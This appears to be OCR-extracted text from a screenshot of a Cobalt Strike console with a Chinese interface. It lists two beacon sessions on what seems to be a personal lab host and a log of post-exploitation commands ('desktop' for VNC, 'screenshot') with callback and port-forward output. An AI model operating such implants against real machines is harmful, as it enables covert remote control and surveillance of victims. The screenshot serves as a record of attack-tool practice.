 1 2 3 4 2 2 9:50
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.189.1 192.168.56.1 w1ndys W1ndys W1NDYS rundll32.exe 23892 x86 34s
192.168.189.1 192.168.56.1 w1ndys W1ndys W1NDYS powershell.exe 29152 x86 52ms
日志X 监听器X Beacon 192.168.56.1@29152 X
[+] host called home, sent: 19 bytes
[+] host called home, sent: 46 bytes
[-] could not open C:\Users\W1ndys\「开始」菜单\*: 5
[+] host called home, sent: 26 bytes
beacon> desktop
[+] host called home, sent: 16 bytes
[*] Tasked beacon to spawn VNC server
[+] host called home, sent: 287754 bytes
[-] could not create remote thread in 29344: 5
[+] started port forward on 5249 to 127.0.0.1:5249
beacon> desktop
[+] host called home, sent: 16 bytes
[*] Tasked beacon to spawn VNC server
[+] host called home, sent: 287754 bytes
[-] could not create remote thread in 29204: 5
[+] started port forward on 6401 to 127.0.0.1:6401
[+] host called home, sent: 12 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 162370 bytes
[-] could not create remote thread in 13060: 5
[-] Could not connect to pipe: 2
1
中
[W1NDYS] W1ndys/29152 last: 52ms
beacon>